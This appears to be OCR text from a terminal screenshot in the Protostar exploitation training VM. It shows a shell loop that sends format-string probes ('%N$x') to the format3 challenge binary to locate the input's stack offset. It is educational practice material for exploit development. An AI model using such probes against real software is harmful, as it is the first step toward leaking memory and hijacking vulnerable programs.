 user@protostar: /opt/protostar/bin
Arquivo Editar Ver Pesquisar Terminal Ajuda
user@protostar:/opt/protostar/bin$ for i in {1..50}; do echo $(python -c "print 'f
fffffff.%$i\$x'") | ./format3; echo; done;